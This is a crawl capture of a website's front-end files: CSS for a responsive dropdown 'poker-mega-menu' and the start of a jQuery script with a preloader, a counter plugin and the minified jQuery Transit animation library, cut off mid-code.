	    padding: 5px 5px;
	    font-size: 11px;
    }
    ul.contactsidebar li {
        font-size: 12px;
        }
    .contactsidebar li i {
	    margin-left: 0px;
	    margin-right: 5px;
    }
    ul.contactsidebar li span {
	    font-size:16px;
    }
    #blockTitle7 .g-hr-h i{margin-left: -10px;}
}
/* for background-size:cover replacement on iOS devices */
@media only screen and (orientation: portrait) and (device-width: 320px), (device-width: 768px) {
    #programbg>div:nth-of-type(1), #introbg>div:nth-of-type(1), #contact>div:nth-of-type(1), #timetable>div:nth-of-type(1), section#events>div:nth-of-type(1), #tournaments>div:nth-of-type(1)  {
      -webkit-background-size: auto 150%;
      background-attachment: scroll;
    }
}
@media only screen and (orientation: landscape) and (device-width: 320px), (device-width: 768px) {

    #programbg>div:nth-of-type(1), #introbg>div:nth-of-type(1), #contact>div:nth-of-type(1), #timetable>div:nth-of-type(1), section#events>div:nth-of-type(1), #tournaments>div:nth-of-type(1) {
      -webkit-background-size: 150% auto;
      background-attachment: scroll;
    }
}


--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/menu.css
body_size: 3694
content:


.container-menu{width:100%; max-width:100%;position:fixed;z-index: 999999;background: rgba(255,255,255,1);box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);}
.content-menu{display: block; }
/**/
/* defaults */
/**/
.poker-mega-menu,
.poker-mega-menu * {
	margin: 0;
	padding: 0;
	outline: none;
	border: 0;
	background: none;
	
}
.poker-mega-menu {
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}


/**/
/* level 1 */
/**/
.poker-mega-menu {
	position: relative;
	z-index: 999999;
	background: rgba(255,255,255,0.9);
	box-shadow: 0 0 0px rgba(0,0,0,.3);
	font-size: 0;
	line-height: 0;
	text-align: right;
}
.menu-first-li{ margin-left: 15px;}
.poker-mega-menu:after {
	content: '';
	display: table;
	clear: both;
}
.poker-mega-menu li {
	position: relative;
	display: inline-block;
	float: left;
	padding: 5px;
	border-style: solid;
	border-color: rgba(0,0,0,0.1);
	border-right-width: 1px;
	font-size: 13px;
	line-height: 45px;
	text-align: left;
	white-space: nowrap;
}
.poker-mega-menu li a {
	display: block;
	padding: 0 20px;
	text-decoration: none;
	color: #666;
	transition: background 0.4s, color 0.4s;
	-o-transition: background 0.4s, color 0.4s;
	-ms-transition: background 0.4s, color 0.4s;
	-moz-transition: background 0.4s, color 0.4s;
	-webkit-transition: background 0.4s, color 0.4s;
}
.poker-mega-menu li > div {
	position: absolute;
	z-index: 1000;
	top: 100%;
	left: -9999px;
	margin-top: 8px;
	background: rgba(255,255,255,0.9);
	box-shadow: 0 0 8px rgba(0,0,0,.3);
	opacity: 0;
	-o-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-webkit-transform-origin: 0% 0%;
	-o-transition: -o-transform 0.4s, opacity 0.4s;
	-ms-transition: -ms-transform 0.4s, opacity 0.4s;
	-moz-transition: -moz-transform 0.4s, opacity 0.4s;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}
.poker-mega-menu li > div:after {
	content: '';
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 8px;
	background: transparent;	
}
.poker-mega-menu li > div:before {
	content: '';
	position: absolute;
	bottom: 100%;
	left: 24px;
	border-right: 5px solid transparent;
	border-bottom: 5px solid rgba(255,255,255,0.9);
	border-left: 5px solid transparent;
}
.poker-mega-menu li:hover > a,
.poker-mega-menu li.current > a {
	background: #D4202B;
	color: #fff;
}
.poker-mega-menu li:hover > div {
	left: 0;
	opacity: 1;
	-webkit-transform: translate(0, 0);
}
.poker-mega-menu .right {
	float: none;
	border-right-width: 0;
	border-left-width: 1px;
}

.poker-mega-menu .right > div {
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu .right:hover > div {
	right: 0;
	left: auto;
}
.poker-mega-menu .right:hover > div:before {
	right: 24px;
	left: auto;
}
.poker-mega-menu .switcher {
	display: none;
}


/**/
/* level 2+ */
/**/
.poker-mega-menu li li {
	display: block;
	float: none;
	border-width: 0;
	border-top-width: 1px;
	line-height: 21px;
	white-space: normal;
}
.poker-mega-menu li li:first-child {
	border-top: 0;
}
.poker-mega-menu li li a {
	padding-top: 12px;
	padding-bottom: 12px;
}
.poker-mega-menu li li > div {
	top: 0;
	margin: 0 0 0 8px;
}
.poker-mega-menu li li > div:after {
	top: 0;
	right: 100%;
	bottom: auto;
	left: auto;
	width: 8px;
	height: 100%;
}
.poker-mega-menu li li > div:before {
	top: 22px;
	right: 100%;
	bottom: auto;
	left: auto;
	border-top: 5px solid transparent;
	border-right: 5px solid rgba(255,255,255,0.9);
	border-bottom: 5px solid transparent;
}
.poker-mega-menu li li:hover > div {
	left: 100%;
}
.poker-mega-menu .right li > div {
	margin: 0 8px 0 0;
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu .right li > div:after {
	right: auto;
	left: 100%;
}
.poker-mega-menu .right li > div:before {
	right: auto;
	left: 100%;
	border-right: none;
	border-left: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu .right li:hover > div {
	right: 100%;
	left: auto;
}


/**/
/* positions */
/**/
.poker-mega-menu-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
}
.poker-mega-menu-pos-bottom li > div {
	top: auto;
	bottom: 100%;
	margin: 0 0 8px;
	-o-transform-origin-y: 100%;
	-ms-transform-origin-y: 100%;
	-moz-transform-origin-y: 100%;
	-webkit-transform-origin-y: 100%;
}
.poker-mega-menu-pos-bottom li > div:after {
	top: 100%;
	bottom: auto;
}
.poker-mega-menu-pos-bottom li > div:before {
	top: 100%;
	bottom: auto;
	border-top: 5px solid rgba(255,255,255,0.9);
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.poker-mega-menu-pos-bottom li li > div {
	top: auto;	
	bottom: 0;
}
.poker-mega-menu-pos-bottom li li > div:before {
	top: auto;
	bottom: 22px;
}
.poker-mega-menu-pos-bottom.poker-mega-menu-fixed {
	top: auto;
	bottom: 0;
}

.poker-mega-menu-pos-left li,
.poker-mega-menu-pos-right li {
	display: block;
	float: none;
	border-width: 0;
	border-top-width: 1px;
}
.poker-mega-menu-pos-left li:first-child,
.poker-mega-menu-pos-right li:first-child {
	border-top: 0;
}
.poker-mega-menu-pos-left li > div,
.poker-mega-menu-pos-right li > div {
	top: 0;	
}
.poker-mega-menu-pos-left li > div {
	margin: 0 0 0 8px;
}
.poker-mega-menu-pos-right li > div {
	margin: 0 8px 0 0;
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu-pos-left li > div:after,
.poker-mega-menu-pos-right li > div:after {
	top: 0;
	bottom: auto;
	width: 8px;
	height: 100%;
}
.poker-mega-menu-pos-left li > div:after {
	right: 100%;
	left: auto;
}
.poker-mega-menu-pos-right li > div:after {
	right: auto;
	left: 100%;
}
.poker-mega-menu-pos-left li > div:before,
.poker-mega-menu-pos-right li > div:before {
	top: 22px;
	bottom: auto;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
}
.poker-mega-menu-pos-left li > div:before {
	right: 100%;
	left: auto;
	border-right: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu-pos-right li > div:before {
	right: auto;
	left: 100%;
	border-left: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu-pos-left li:hover > div {
	left: 100%;
}
.poker-mega-menu-pos-right li:hover > div {
	right: 100%;
	left: auto;
}
.poker-mega-menu-pos-left .bottom > div,
.poker-mega-menu-pos-right .bottom > div {
	top: auto;
	bottom: 0;
	-o-transform-origin-y: 100%;
	-ms-transform-origin-y: 100%;
	-moz-transform-origin-y: 100%;
	-webkit-transform-origin-y: 100%;
}
.poker-mega-menu-pos-left .bottom > div:before,
.poker-mega-menu-pos-right .bottom > div:before {
	top: auto;
	bottom: 22px;
}
.poker-mega-menu-pos-right li li > div {
	margin: 0 8px 0 0;
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu-pos-right li li > div:after {
	right: auto;
	left: 100%;
}
.poker-mega-menu-pos-right li li > div:before {
	right: auto;
	left: 100%;
	border-right: none;
	border-left: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu-pos-right li li:hover > div {
	right: 100%;
	left: auto;
}
.poker-mega-menu-pos-left.poker-mega-menu-fixed {
	top: 0;
	right: auto;
	bottom: 0;
	left: 0;
	width: auto;
}
.poker-mega-menu-pos-right.poker-mega-menu-fixed {
	top: 0;
	right: 0;
	bottom: 0;
	left: auto;
	width: auto;
}


/**/
/* animations */
/**/
.poker-mega-menu-anim-slide li > div {
	-o-transform: translate(0, 60px);
	-ms-transform: translate(0, 60px);
	-moz-transform: translate(0, 60px);
	-webkit-transform: translate(0, 60px);	
}
.poker-mega-menu-pos-bottom.poker-mega-menu-anim-slide li > div {
	-o-transform: translate(0, -60px);
	-ms-transform: translate(0, -60px);
	-moz-transform: translate(0, -60px);
	-webkit-transform: translate(0, -60px);
}
.poker-mega-menu-anim-slide li:hover > div {
	-o-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);	
}

.poker-mega-menu-anim-scale li > div {
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-webkit-transform: scale(0, 0);
}
.poker-mega-menu-anim-scale li:hover > div {
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}
.poker-mega-menu-anim-flip {
	perspective: 2000px;
	-o-perspective: 2000px;
	-moz-perspective: 2000px;
	-webkit-perspective: 2000px;
}
.poker-mega-menu-anim-flip li > div {
	transform-style: preserve-3d;
	-o-transform: preserve-3d;
	-moz-transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	transform: rotateX(-75deg);
	-o-transform: rotateX(-75deg);
	-moz-transform: rotateX(-75deg);
	-webkit-transform: rotateX(-75deg);
}
.poker-mega-menu-anim-flip li:hover > div {
	transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
}


/**/
/* grid */
/**/
.poker-mega-menu .grid-column {
	float: left;
	border-color: #d9d9d9;
	border-left-width: 1px;
	border-left-style: solid;
}
.poker-mega-menu .grid-column:first-child {
	margin-left: 0;
	border-left: 0;
}
.poker-mega-menu .grid-column2,
.poker-mega-menu .grid-container2 {
	width: 155px;
}
.poker-mega-menu .grid-column3,
.poker-mega-menu .grid-container3 {
	width: 233px;
}
.poker-mega-menu .grid-column4,
.poker-mega-menu .grid-container4 {
	width: 311px;
}
.poker-mega-menu .grid-column5,
.poker-mega-menu .grid-container5 {
	width: 389px;
}
.poker-mega-menu .grid-column6,
.poker-mega-menu .grid-container6 {
	width: 467px;
}
.poker-mega-menu .grid-column7,
.poker-mega-menu .grid-container7 {
	width: 545px;
}
.poker-mega-menu .grid-column8,
.poker-mega-menu .grid-container8 {
	width: 623px;
}
.poker-mega-menu .grid-column9,
.poker-mega-menu .grid-container9 {
	width: 701px;
}
.poker-mega-menu .grid-column10,
.poker-mega-menu .grid-container10 {
	width: 779px;
}
.poker-mega-menu .grid-column11,
.poker-mega-menu .grid-container11 {
	width: 857px;
}
.poker-mega-menu .grid-column12,
.poker-mega-menu .grid-container12 {
	width: 935px;
}


/**/
/* icons */
/**/
.poker-mega-menu li a > .fa {
	display: block;
	float: left;
	width: 16px;
	margin: 0 10px 0 -4px;
  font-size: 16px;
  line-height: inherit;
  text-align: center;
}
.poker-mega-menu li a > .fa-single {
	float: none;
	margin: 0;
}
.poker-mega-menu li a > .fa-indicator {
	position: relative;
	top: -1px;
	float: none;
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin: 0 -10px 0 10px;
	font-size: 9px;
	line-height: 1;
	text-align: right;
}
.poker-mega-menu li li a > .fa-indicator {
	top: 0;
	float: right;
	display: block;
	line-height: inherit;
}


/**/
/* forms */
/**/
.poker-mega-menu form fieldset {
	display: block;	
	padding: 25px 30px;
}
.poker-mega-menu form fieldset + fieldset {
	border-top: 1px solid rgba(0,0,0,.1);
}
.poker-mega-menu form section {
	margin-bottom: 20px;
}
.poker-mega-menu form .input,
.poker-mega-menu form .textarea,
.poker-mega-menu form .radio,
.poker-mega-menu form .checkbox,
.poker-mega-menu form .button {
	position: relative;
	display: block;
}
.poker-mega-menu form .input input,
.poker-mega-menu form .textarea textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%;
	height: 39px;
	padding: 8px 10px;
	outline: none;
	border: 2px solid #e5e5e5;
	border-radius: 0;
	background: #fff;
	font: 13px/19px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #404040;
	appearance: normal;
	-moz-appearance: none;
	-webkit-appearance: none;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}
.poker-mega-menu form .textarea textarea {
	height: auto;
	resize: none;
}
.poker-mega-menu form .button {
	float: right;
	height: 39px;
	overflow: hidden;
	margin-left: 20px;
	padding: 0 20px;
	outline: none;
	border: 0;
	background-color: #D4202B;
	font: 300 13px/39px 'Open Sans', Helvetica, Arial, sans-serif;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
	opacity: 0.8;
	transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	-ms-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-webkit-transition: opacity 0.2s;
}
.poker-mega-menu form .fa-append {
	position: absolute;
	top: 5px;
	right: 5px;
	width: 29px;
	height: 29px;
	padding-left: 3px;
	border-left: 1px solid #e5e5e5;
	font-size: 15px;
	line-height: 29px;
	text-align: center;
	color: #ccc;
}
.poker-mega-menu form .input .fa-append + input,
.poker-mega-menu form .textarea .fa-append + textarea {
	padding-right: 46px;
}
.poker-mega-menu form .row {
	margin: 0 -15px;
}
.poker-mega-menu form .row:after {
	content: '';
	display: table;
	clear: both;
}
.poker-mega-menu form .col {
	float: left;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.poker-mega-menu form .col-6 {
	width: 50%;
}
.poker-mega-menu form .input:hover input,
.poker-mega-menu form .textarea:hover textarea,
.poker-mega-menu form .checkbox:hover i {
	border-color: #8dc9e5;
}
.poker-mega-menu form .button:hover {
	opacity: 1;
}

.poker-mega-menu form .input input:focus,
.poker-mega-menu form .textarea textarea:focus,
.poker-mega-menu form .checkbox input:focus + i {
	border-color: #D4202B;
}
.poker-mega-menu .search {
	border-left: 0;
}
.poker-mega-menu .search .input {
	margin: 3px 3px 3px 3px;
}
.poker-mega-menu .search .input input {
	width: 240px;
	padding-right: 65px;
}
.poker-mega-menu .search .button {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
}
@media only screen and (max-width: 1280px) 
{
    .poker-mega-menu .right{
        float: left;
        border-right-width: 1px;
        border-left-width: 0px;
        }
     .poker-mega-menu li a {
	    padding: 0 15px;
     }
}

/**/
/* pad */
/**/
@media only screen and (min-width: 769px) and (max-width: 1024px) {
	.poker-mega-menu li a {
		padding: 0 15px;
	}
	.poker-mega-menu li a > .fa-indicator {
		margin-right: -5px;
	}
	
	 .poker-mega-menu li a{padding: 0 15px;}
	 .poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
        
	.poker-mega-menu .grid-column2,
	.poker-mega-menu .grid-container2 {
		width: 147px;
	}
	.poker-mega-menu .grid-column3,
	.poker-mega-menu .grid-container3 {
		width: 176px;
	}
	.poker-mega-menu .grid-column4,
	.poker-mega-menu .grid-container4 {
		width: 235px;
	}
	.poker-mega-menu .grid-column5,
	.poker-mega-menu .grid-container5 {
		width: 294px;
	}
	.poker-mega-menu .grid-column6,
	.poker-mega-menu .grid-container6 {
		width: 353px;
	}
	.poker-mega-menu .grid-column7,
	.poker-mega-menu .grid-container7 {
		width: 412px;
	}
	.poker-mega-menu .grid-column8,
	.poker-mega-menu .grid-container8 {
		width: 471px;
	}
	.poker-mega-menu .grid-column9,
	.poker-mega-menu .grid-container9 {
		width: 530px;
	}
	.poker-mega-menu .grid-column10,
	.poker-mega-menu .grid-container10 {
		width: 589px;
	}
	.poker-mega-menu .grid-column11,
	.poker-mega-menu .grid-container11 {
		width: 648px;
	}
	.poker-mega-menu .grid-column12,
	.poker-mega-menu .grid-container12 {
		width: 707px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 959px) 
{
    .poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
    .poker-mega-menu li{padding: 5px 1px;}
    .poker-mega-menu li a{padding:0 6px}
	.menu-first-li {margin-left: 0;}
}
/**/
/* ipad */
/**/
@media screen and (max-width: 768px) {
	body {
    -webkit-text-size-adjust: none;
  }
  .menu-first-li{ margin-left: 0px;}
	.poker-mega-menu .grid-column {
		float: none;
		width: auto;
		margin: 0;
		border: 0;
		border-top: 1px solid #d9d9d9;
	}
	.poker-mega-menu .grid-column:first-child {
		border-top: 0;
	}
	.poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
  .poker-mega-menu form fieldset {
  	display: block;
  	padding: 15px 20px;
  }
	.poker-mega-menu form section {
		margin-bottom: 10px;
	}
  .poker-mega-menu form .row {
  	margin: 0 -10px;
  }
  .poker-mega-menu form .col {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.poker-mega-menu .last
	{
	    margin-right:20px;
	    }
	.poker-mega-menu-response-to-stack > li {
		display: block;
		float: none;
		border: 0;
		border-top: 1px solid #d9d9d9;
	}
	.poker-mega-menu-response-to-stack > li:first-child {
		border-top: 0;
	}
	.poker-mega-menu-response-to-switcher > li {
		display: none;
		float: none;
		border: 0;
	}
	.poker-mega-menu-response-to-switcher > .switcher {
		display: block;
	}
	.poker-mega-menu-response-to-switcher:hover > li {
		display: block;
		border-top: 1px solid #d9d9d9;		
	}
	.poker-mega-menu-response-to-switcher:hover > .switcher {
		display: none;	
	}
	.poker-mega-menu-response-to-stack li > div,
	.poker-mega-menu-response-to-stack li > [class^="grid-container"],
	.poker-mega-menu-response-to-switcher li > div,
	.poker-mega-menu-response-to-switcher li > [class^="grid-container"] {
		top: 100%;
		bottom: auto;
		width: auto;
		margin: 8px 0 0 0;		
		-o-transform-origin: 0 0;
		-ms-transform-origin: 0 0;
		-moz-transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
	}
	.poker-mega-menu-response-to-stack li > div:after,
	.poker-mega-menu-response-to-switcher li > div:after {
		top: auto;
		right: auto;
		bottom: 100%;
		left: 0;
		width: 100%;
		height: 8px;
	}
	.poker-mega-menu-response-to-stack li > div:before,
	.poker-mega-menu-response-to-switcher li > div:before {
		display: none;
	}
	.poker-mega-menu-response-to-stack li a > .fa,
	.poker-mega-menu-response-to-switcher li a > .fa {
		margin: 0 15px 0 0;
	}
	.poker-mega-menu-response-to-stack li:hover > div,
	.poker-mega-menu-response-to-stack li:hover > [class^="grid-container"],
	.poker-mega-menu-response-to-switcher li:hover > div,
	.poker-mega-menu-response-to-switcher li:hover > [class^="grid-container"] {
		right: 0;
		left: 51px;
	}
	.poker-mega-menu-response-to-stack li li > div,
	.poker-mega-menu-response-to-switcher li li > div {
		top: 100%;
		width: auto;
		margin: 8px 0 0 0;
	}
	.poker-mega-menu-response-to-stack li li > div:after,
	.poker-mega-menu-response-to-switcher li li > div:after {
		top: auto;
		right: auto;
		bottom: 100%;
		left: 0;
		width: 100%;
		height: 8px;
	}
	.poker-mega-menu-response-to-stack li li:hover > div,
	.poker-mega-menu-response-to-switcher li li:hover > div {
		right: 0;
		left: 51px;
	}
	.poker-mega-menu-response-to-stack .search .input input,
	.poker-mega-menu-response-to-switcher .search .input input {
		width: 100%;
	}	
	
  .poker-mega-menu-response-to-icons li {
  	position: static;
  	font-size: 0;
	}
	.poker-mega-menu-response-to-icons li a {
		padding: 0 10px;
	}
	.poker-mega-menu-response-to-icons li > div,
	.poker-mega-menu-response-to-icons li > [class^="grid-container"] {
		width: 100%;
	}
	.poker-mega-menu-response-to-icons li > div:before {
		display: none;
	}
	.poker-mega-menu-response-to-icons li a > .fa {
		margin: 0;
	}	
	.poker-mega-menu-response-to-icons li a > .fa-indicator {
		position: static;
		display: block;
		float: right;
		margin-left: 10px;
		line-height: 45px;
	}
	.poker-mega-menu-response-to-icons li li {
		position: relative;
		font-size: 13px;
	}
	.poker-mega-menu-response-to-icons li li > div,
	.poker-mega-menu-response-to-icons .right li > div {
		top: 100%;
		margin: 8px 0 0 0;
	}
	.poker-mega-menu-response-to-icons li li > div:after,
	.poker-mega-menu-response-to-icons .right li > div:after {
		top: auto;
		right: auto;
		bottom: 100%;
		left: 0;
		width: 100%;
		height: 8px;
	}
	.poker-mega-menu-response-to-icons li li:hover > div,
	.poker-mega-menu-response-to-icons .right li:hover > div {
		right: 0;
		left: 41px;
		width: auto;
	}

	.poker-mega-menu-response-to-icons li li a > .fa {
		margin-right: 10px;
	}
	.poker-mega-menu-response-to-icons li li a > .fa-indicator {
		margin-right: 0px;
	}
	.poker-mega-menu-response-to-icons.poker-mega-menu-anim-flip li li > div {
		top: 100%;
		margin: 8px 0 0 0;
		transform: rotateX(0deg);
		-moz-transform: rotateX(0deg);
		-webkit-transform: rotateX(0deg);
	}
	.poker-mega-menu-pos-bottom.poker-mega-menu-response-to-icons li li > div {
		top: auto;
		bottom: 100%;
		margin: 0 0 8px 0;
	}	
	.poker-mega-menu-pos-bottom.poker-mega-menu-response-to-icons li li > div:after {
		top: 100%;
		bottom: auto;
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px) 
{
    

}
@media screen and (max-width: 600px) 
{
    .content-menu{width:100%;}
    .poker-mega-menu li{ padding: 3px;}

}
@media (max-width: 480px) and (orientation: landscape) 
{ 
  .poker-mega-menu-response-to-icons li a {padding: 0 5px;}
    .poker-mega-menu li{ padding: 2px;}
    .poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
     .poker-mega-menu .last{margin-right:0px;}
     
  }
@media only screen (max-width: 481px) and (orientation: portrait) 
{ 
    .poker-mega-menu-response-to-icons li a {padding: 0 9px;}  
  }
@media only screen and (max-width: 385px) 
{
    .poker-mega-menu .right {
        border-left-width: 0px;
        border-right-width: 1px;
        float: left;
    }
    .poker-mega-menu .last{margin-right:0px;}
    .poker-mega-menu-response-to-icons li a {padding: 0 8px;}
    .poker-mega-menu li {padding: 3px;}
}
@media only screen and (max-width: 321px) 
{
    .poker-mega-menu-response-to-icons li a {padding: 0 7px;}
    .poker-mega-menu li{ padding: 3px;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/screen.js
body_size: 24215
content:

//##########################################
// PRELOAD 
//##########################################
jQuery(window).load(function () {
     "use strict";
    // will first fade out the loading animation
    $('#preloader').css('overflow', 'hidden');
    $('#status').css('overflow', 'hidden');
    jQuery("#status").fadeOut();
    jQuery("#preloader").fadeOut("slow");
});
 /* ==============================================
Count Factors
 =============================================== */

function counterNumber() {
    $(".fact-number").appear(function() {
        $('.fact-number').each(function() {
            dataperc = $(this).attr('data-perc'),
                $(this).find('.factor').delay(6000).countTo({
                    from: 50,
                    to: dataperc,
                    speed: 3000,
                    refreshInterval: 50,

                });
        });
    });
};

(function($) {
     "use strict";
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 3000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);
/*transition*/
(function (e) { function r(e) { if (e in t.style) return e; var n = ["Moz", "Webkit", "O", "ms"]; var r = e.charAt(0).toUpperCase() + e.substr(1); if (e in t.style) { return e } for (var i = 0; i < n.length; ++i) { var s = n[i] + r; if (s in t.style) { return s } } } function i() { t.style[n.transform] = ""; t.style[n.transform] = "rotateY(90deg)"; return t.style[n.transform] !== "" } function f(e) { if (typeof e === "string") { this.parse(e) } return this } function l(e, t, n) { if (t === true) { e.queue(n) } else if (t) { e.queue(t, n) } else { n() } } function c(t) { var n = []; e.each(t, function (t) { t = e.camelCase(t); t = e.transit.propertyMap[t] || e.cssProps[t] || t; t = d(t); if (e.inArray(t, n) === -1) { n.push(t) } }); return n } function h(t, n, r, i) { var s = c(t); if (e.cssEase[r]) { r = e.cssEase[r] } var o = "" + m(n) + " " + r; if (parseInt(i, 10) > 0) { o += " " + m(i) } var u = []; e.each(s, function (e, t) { u.push(t + " " + o) }); return u.join(", ") } function p(t, r) { if (!r) { e.cssNumber[t] = true } e.transit.propertyMap[t] = n.transform; e.cssHooks[t] = { get: function (n) { var r = e(n).css("transit:transform"); return r.get(t) }, set: function (n, r) { var i = e(n).css("transit:transform"); i.setFromString(t, r); e(n).css({ "transit:transform": i }) } } } function d(e) { return e.replace(/([A-Z])/g, function (e) { return "-" + e.toLowerCase() }) } function v(e, t) { if (typeof e === "string" && !e.match(/^[\-0-9\.]+$/)) { return e } else { return "" + e + t } } function m(t) { var n = t; if (e.fx.speeds[n]) { n = e.fx.speeds[n] } return v(n, "ms") } e.transit = { version: "0.9.9", propertyMap: { marginLeft: "margin", marginRight: "margin", marginBottom: "margin", marginTop: "margin", paddingLeft: "padding", paddingRight: "padding", paddingBottom: "padding", paddingTop: "padding" }, enabled: true, useTransitionEnd: false }; var t = document.createElement("div"); var n = {}; var s = navigator.userAgent.toLowerCase().indexOf("chrome") > -1; n.transition = r("transition"); n.transitionDelay = r("transitionDelay"); n.transform = r("transform"); n.transformOrigin = r("transformOrigin"); n.transform3d = i(); var o = { transition: "transitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd", WebkitTransition: "webkitTransitionEnd", msTransition: "MSTransitionEnd" }; var u = n.transitionEnd = o[n.transition] || null; for (var a in n) { if (n.hasOwnProperty(a) && typeof e.support[a] === "undefined") { e.support[a] = n[a] } } t = null; e.cssEase = { _default: "ease", "in": "ease-in", out: "ease-out", "in-out": "ease-in-out", snap: "cubic-bezier(0,1,.5,1)", easeOutCubic: "cubic-bezier(.215,.61,.355,1)", easeInOutCubic: "cubic-bezier(.645,.045,.355,1)", easeInCirc: "cubic-bezier(.6,.04,.98,.335)", easeOutCirc: "cubic-bezier(.075,.82,.165,1)", easeInOutCirc: "cubic-bezier(.785,.135,.15,.86)", easeInExpo: "cubic-bezier(.95,.05,.795,.035)", easeOutExpo: "cubic-bezier(.19,1,.22,1)", easeInOutExpo: "cubic-bezier(1,0,0,1)", easeInQuad: "cubic-bezier(.55,.085,.68,.53)", easeOutQuad: "cubic-bezier(.25,.46,.45,.94)", easeInOutQuad: "cubic-bezier(.455,.03,.515,.955)", easeInQuart: "cubic-bezier(.895,.03,.685,.22)", easeOutQuart: "cubic-bezier(.165,.84,.44,1)", easeInOutQuart: "cubic-bezier(.77,0,.175,1)", easeInQuint: "cubic-bezier(.755,.05,.855,.06)", easeOutQuint: "cubic-bezier(.23,1,.32,1)", easeInOutQuint: "cubic-bezier(.86,0,.07,1)", easeInSine: "cubic-bezier(.47,0,.745,.715)", easeOutSine: "cubic-bezier(.39,.575,.565,1)", easeInOutSine: "cubic-bezier(.445,.05,.55,.95)", easeInBack: "cubic-bezier(.6,-.28,.735,.045)", easeOutBack: "cubic-bezier(.175, .885,.32,1.275)", easeInOutBack: "cubic-bezier(.68,-.55,.265,1.55)" }; e.cssHooks["transit:transform"] = { get: function (t) { return e(t).data("transform") || new f }, set: function (t, r) { var i = r; if (!(i instanceof f)) { i = new f(i) } if (n.transform === "WebkitTransform" && !s) { t.style[n.transform] = i.toString(true) } else { t.style[n.transform] = i.toString() } e(t).data("transform", i) } }; e.cssHooks.transform = { set: e.cssHooks["transit:transform"].set }; if (e.fn.jquery < "1.8") { e.cssHooks.transformOrigin = { get: function (e) { return e.style[n.transformOrigin] }, set: function (e, t) { e.style[n.transformOrigin] = t } }; e.cssHooks.transition = { get: function (e) { return e.style[n.transition] }, set: function (e, t) { e.style[n.transition] = t } } } p("scale"); p("translate"); p("rotate"); p("rotateX"); p("rotateY"); p("rotate3d"); p("perspective"); p("skewX"); p("skewY"); p("x", true); p("y", true); f.prototype = { setFromString: function (e, t) { var n = typeof t === "string" ? t.split(",") : t.constructor === Array ? t : [t]; n.unshift(e); f.prototype.set.apply(this, n) }, set: function (e) { var t 